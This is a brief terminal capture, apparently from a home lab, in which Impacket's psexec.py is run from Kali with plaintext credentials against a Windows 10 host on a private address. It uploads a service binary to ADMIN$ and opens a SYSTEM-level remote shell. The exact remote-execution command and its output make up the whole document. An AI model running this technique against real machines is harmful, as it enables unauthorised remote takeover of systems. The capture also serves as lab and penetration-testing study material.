 ┌──(kali㉿vbox)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/psexec.py Windows:windows@192.168.1.53
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.1.53.....
[*] Found writable share ADMIN$
[*] Uploading file CqMMMfqB.exe
[*] Opening SVCManager on 192.168.1.53.....
[*] Creating service hkmh on 192.168.1.53.....
[*] Starting service hkmh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.6216]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
DESKTOP-VT1A6VA